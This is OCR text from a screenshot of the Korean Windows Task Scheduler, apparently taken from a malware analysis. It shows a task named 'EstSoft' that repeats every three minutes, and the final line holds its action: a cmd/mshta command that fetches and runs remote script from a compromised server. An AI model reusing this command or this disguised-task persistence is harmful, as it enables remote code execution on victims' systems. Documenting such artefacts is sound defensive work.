 작업 스케줄러
파일(F) 동작(A) 보기(V) 도움말(H)
작업 스케줄러 (로컬)
작업 스케줄러 라이브러리
Microsoft
이름 상태 트리거 다음 실행 시간 마지막 실행 시간 마지막 실행 결과
EstSoft 준비 2023-03-23 오전 3:55에 - 트리거된 후 무기한으로 00:03:00마다 반복합니다. 2023-03-23 오전 3:58:00 1999-11-30 오전 12:00:00 작업이 아직 실행되지 않았습니다. (0x41303)
GoogleUpda... 준비 여러 개의 트리거가 정의되었습니다. 2023-03-24 오전 2:30:11 2023-03-23 오전 2:30:12 작업을 완료했습니다. (0x0)
GoogleUpda... 준비 매일 오전 2:30에 - 트리거된 후 1 일 기간 동안 1 시간마다 반복합니다. 2023-03-23 오전 4:30:11 2023-03-23 오전 3:30:12 작업을 완료했습니다. (0x0)
MicrosoftEd... 준비 여러 개의 트리거가 정의되었습니다. 2023-03-24 오전 2:55:15 2023-03-23 오전 2:55:16 작업을 완료했습니다. (0x0)
MicrosoftEd... 준비 매일 오전 2:25에 - 트리거된 후 1 일 기간 동안 1 시간마다 반복합니다. 2023-03-23 오전 4:25:15 2023-03-23 오전 3:25:16 작업을 완료했습니다. (0x0)
OneDrive Re... 준비 2023-03-19 오전 3:20에 - 트리거된 후 무기한으로 1.00:00:00마다 반복합니다. 2023-03-24 오전 3:20:52 2023-03-23 오전 3:20:53 작업을 완료했습니다. (0x0)
일반 트리거 동작 조건 설정 기록(사용 안 함)
작업을 만들 경우 작업이 시작될 때 발생하는 동작을 지정해야 합니다. 이 동작을 변경하려면 [속성] 명령을 사용하여 작업 속성 페이지를 여십시오.
작업 자세히
프로그램 시작 cmd /c "mshta http://compromised.server/control/control.php && schtas...